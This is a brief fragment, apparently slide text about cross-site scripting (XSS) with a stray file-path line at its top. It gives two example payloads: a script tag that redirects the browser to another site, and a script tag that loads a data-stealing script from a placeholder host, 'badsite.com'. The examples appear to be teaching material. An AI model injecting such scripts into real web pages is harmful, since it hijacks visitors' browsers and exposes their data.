 XSS
• <script>window.location.href=‘http://youtube.
com’</script>
• <script src="http://badsite.com/stealData.js">